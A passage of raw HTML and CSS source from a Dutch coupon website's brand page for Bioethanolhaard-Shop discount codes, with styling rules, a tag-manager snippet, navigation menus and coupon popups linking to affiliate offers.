	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="02-01-2024" />
		<meta property="article:modified_time" content="27-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/",
							"url": "https://qorting.nl/merken/bioethanolhaard-shop-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/09/bioethanolhaard_shop_kortingscode.png",
							"name":	"Bioethanolhaard-Shop"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-bioethanolhaard-shop-kortingscodes term-3330 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Bioethanolhaard-Shop Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-42542">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/bioethanolhaard_shop_kortingscode.png" alt="bioethanolhaard_shop_kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Bioethanolhaard-Shop korting.</h2>
					            <p>Bioethanolhaard-Shop kortingscode. Ontvang tot wel 20% korting op de sales.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-42542" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-41167">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=">
												<img src="https://qorting.nl/wp-content/uploads/2022/09/bioethanolhaard_shop_kortingscode.png" alt="bioethanolhaard_shop_kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Bioethanolhaard-Shop aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2>
					            <p>De beste aanbiedingen vind je bij Bioethanolhaard-Shop.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://deal.bioethanolhaard-shop.nl/c?c=36233&m=0&a=413926&r=&u=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-41167" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-37763">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
